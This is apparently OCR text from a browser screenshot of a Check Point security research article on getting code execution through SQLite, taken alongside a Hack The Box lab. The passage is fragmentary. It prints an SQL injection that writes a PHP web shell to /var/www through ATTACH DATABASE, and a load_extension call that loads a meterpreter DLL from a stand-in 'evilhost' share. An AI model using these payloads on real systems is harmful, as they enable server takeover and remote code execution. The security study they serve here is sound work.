 192.168.1.12 10.10.14.16 10.10.11.235 - Drive
Resolve issues between iClou Ghidra dark theme : r/ghidra HTB: Drive | 0xdf hacks stuff SELECT code_execution FR PayloadsAllTheThings/SQL Inj
research.checkpoint.com/2019/select-code_execution-from-using-sqlite/ 1 1
cp<r> BY CHECK POINT CONTACT US DISCLOSURE POLICY CHECKPOINT.COM UNDER ATTACK?
CHECK POINT RESEARCH
Latest Publications CPR Podcast Channel Web 3.0 Security Intelligence Reports Resources About Us SUBSCRIBE SEARCH
SQL Injections
Beware of badchars !
As researchers, it's hard for us to even spell SQL without the “i”, so it seems like a reasonable place to start. After all, we want to
familiarize ourselves with the internal primitives offered by SQLite. Are there any system commands? Can we load arbitrary libraries?
It seems that the most straightforward trick involves attaching a new database file and writing to it using something along the lines of:
ATTACH DATABASE ‘/var/www/lol.php’ AS lol;
CREATE TABLE lol.pwn (dataz text);
INSERT INTO lol.pwn (dataz) VALUES (‘<? system($_GET[‘cmd’]); ?>’);--
We attach a new database, create a single table and insert a single line of text. The new database then creates a new file (as databases
are files in SQLite) with our web shell inside it.
The very forgiving nature of the PHP interpreter parses our database until it reaches the PHP open tag of “<?”.
Writing a webshell is definitely a win in our password stealers scenario, however, as you recall, DDL cannot begin with “ATTACH”
SELECT load_extension('\evilhost\evilshare\meterpreter.dll','DllMain');--